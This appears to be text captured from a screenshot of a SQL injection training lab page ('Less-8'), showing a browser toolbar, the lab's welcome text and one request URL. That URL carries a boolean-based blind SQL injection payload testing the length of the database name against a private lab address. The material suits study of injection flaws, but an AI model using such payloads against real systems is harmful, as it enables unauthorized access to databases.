 http://192.168.33.138/Less-8/?id=-1'=(length(database())>7)='
Post data Referrer 0xHEX %URL
Services [No information available]
Welcome Dhakkan
You are in...........